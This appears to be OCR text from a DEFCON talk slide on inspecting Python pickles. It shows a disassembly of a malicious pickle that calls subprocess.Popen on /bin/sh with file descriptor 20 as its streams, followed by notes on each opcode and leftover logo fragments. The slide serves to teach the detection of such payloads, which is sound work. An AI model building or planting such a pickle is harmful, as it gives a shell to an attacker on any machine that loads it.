 INSPECTING PICKLES
Disassembly
0: \x80 PROTO 4
2: \x8c SHORT_BINUNICODE 'subprocess'
14: \x8c SHORT_BINUNICODE 'Popen'
21: \x93 STACK_GLOBAL 1
22: ( MARK
23: \x8c SHORT_BINUNICODE '/bin/sh'
32: \x85 TUPLE1
33: K BININT1 0
35: N NONE
36: K BININT1 20 2
38: K BININT1 20
40: K BININT1 20
42: t TUPLE (MARK at 22)
43: R REDUCE 3
44: . STOP
highest protocol among opcodes = 4
Python's built in pickletools.dis()
produces a disassembly of a pickle
1. Reference to subprocess.Popen
added to the stack
2. Mark the beginning of parameters,
write them on the stack, and combine
them into one reference
3. Reduce the two references to one
reference to the result of the function
called with the parameters
N®
CON
DEFCON
DEFCON
DEF
ON
DEF
D3F
C0N